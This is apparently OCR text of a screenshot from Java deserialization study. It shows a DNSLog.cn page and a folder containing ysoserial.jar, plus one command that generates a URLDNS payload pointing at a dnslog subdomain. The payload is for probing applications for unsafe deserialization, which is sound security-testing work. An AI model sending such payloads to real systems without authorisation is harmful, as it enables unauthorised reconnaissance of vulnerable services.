 DNSLog.cn
Get SubDomain Refresh Record
2ihodi.dnslog.cn
DNS Query Record IP Address Created Time
No Data
λ Cmder
C:) > java-study > java
Search java
Name Date modified Type Size
.idea 5/29/2020 11:37 AM File folder
out 5/25/2020 10:32 AM File folder
src 5/29/2020 11:36 AM File folder
java.iml 5/25/2020 4:31 PM IML File 1 KB
yso.bin 5/29/2020 11:39 AM BIN 文件 1 KB
ysoserial.jar 4/23/2020 7:16 AM JAR File 54,798 KB
C:\java-study\java
λ java -jar ysoserial.jar URLDNS "http://yso.2ihodi.dnslog.cn" > yso.bin
C:\java-study\java
λ